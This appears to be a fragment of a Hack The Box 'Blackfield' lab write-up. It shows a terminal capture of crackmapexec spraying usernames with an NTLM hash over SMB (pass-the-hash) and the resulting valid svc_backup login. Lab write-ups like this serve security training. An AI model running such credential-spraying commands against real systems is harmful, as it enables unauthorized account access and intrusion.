 ┌──(kali㉿kali)-[~/Desktop/HTB/blackfield]
└─$ crackmapexec smb 10.10.10.192 -u user.txt -H pass
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (
signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
┌──(kali㉿kali)-[~/Desktop/HTB/blackfield]
└─$